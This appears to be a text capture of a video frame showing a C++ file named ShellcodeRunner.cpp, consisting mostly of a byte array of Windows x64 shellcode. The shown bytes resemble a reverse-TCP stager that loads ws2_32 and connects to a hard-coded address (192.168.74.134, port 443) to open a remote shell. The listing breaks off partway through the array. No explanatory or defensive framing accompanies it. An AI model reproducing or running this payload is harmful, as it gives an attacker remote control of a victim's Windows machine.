 ellcodeRunner.cpp
ShellcodeRunner
(Global Scope)
1 #include <Windows.h>
2 #include <iostream>
3
4 unsigned char buf[] =
5 "\xfc\x48\x83\xe4\xf0\xe8\xcc\x00\x00\x00\x41\x51\x41\x50"
6 "\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b\x52"
7 "\x18\x48\x8b\x52\x20\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9\x48"
8 "\x8b\x72\x50\x48\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\x41"
9 "\xc1\xc9\x0d\x41\x01\xc1\xe2\xed\x52\x41\x51\x48\x8b\x52"
10 "\x20\x8b\x42\x3c\x48\x01\xd0\x66\x81\x78\x18\x0b\x02\x0f"
11 "\x85\x72\x00\x00\x00\x8b\x80\x88\x00\x00\x00\x48\x85\xc0"
12 "\x74\x67\x48\x01\xd0\x44\x8b\x40\x20\x8b\x48\x18\x50\x49"
13 "\x01\xd0\xe3\x56\x4d\x31\xc9\x48\xff\xc9\x41\x8b\x34\x88"
14 "\x48\x01\xd6\x48\x31\xc0\x41\xc1\xc9\x0d\xac\x41\x01\xc1"
15 "\x38\xe0\x75\xf1\x4c\x03\x4c\x24\x08\x45\x39\xd1\x75\xd8"
16 "\x58\x44\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b\x0c\x48\x44"
17 "\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x41\x58\x48\x01"
18 "\xd0\x41\x58\x5e\x59\x5a\x41\x58\x41\x59\x41\x5a\x48\x83"
19 "\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48\x8b\x12\xe9"
20 "\x4b\xff\xff\xff\x5d\x49\xbe\x77\x73\x32\x5f\x33\x32\x00"
21 "\x00\x41\x56\x49\x89\xe6\x48\x81\xec\xa0\x01\x00\x00\x49"
22 "\x89\xe5\x49\xbc\x02\x00\x01\xbb\xc0\xa8\x4a\x86\x41\x54"
23 "\x49\x89\xe4\x4c\x89\xf1\x41\xba\x4c\x77\x26\x07\xff\xd5"
24 "\x4c\x89\xea\x68\x01\x01\x00\x00\x59\x41\xba\x29\x80\x6b"
25 "\x00\xff\xd5\x6a\x0a\x41\x5e\x50\x50\x4d\x31\xc9\x4d\x31"
26 "\xc0\x48\xff\xc0\x48\x89\xc2\x48\xff\xc0\x48\x89\xc1\x41"
27 "\xba\xea\x0f\xdf\xe0\xff\xd5\x48\x89\xc7\x6a\x10\x41\x58"